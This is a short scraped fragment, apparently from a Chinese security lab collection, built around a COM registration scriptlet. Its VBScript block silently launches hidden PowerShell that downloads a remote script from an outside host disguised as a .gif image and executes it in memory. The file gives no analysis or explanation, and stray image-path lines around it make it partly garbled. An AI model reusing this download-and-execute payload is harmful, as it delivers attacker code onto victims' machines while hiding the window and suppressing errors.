 80.255.3.87/a/b/alip/10009.jpg
Search
<?XML version="1.0"?>
<scriptlet>
<registration progid="09aaca" classid="{a93f1856-d44d-4cf1-9cdd-7a1ea2ab5897}" >
<script language="vbscript">
<![CDATA[
Dim objShell, sCMDLine
On Error Resume Next
Set objShell = CreateObject( "WScript.Shell" )
objShell.Run "powershell.exe -nop -w hidden -c ""IEX ((new-object net.webclient).downloadstring('http://images.chinabytes.info:80
/user/login/icon7.gif'))""", 0
Set objShell = Nothing
]]>
</script>
</registration>
</scriptlet>
零组攻防实验室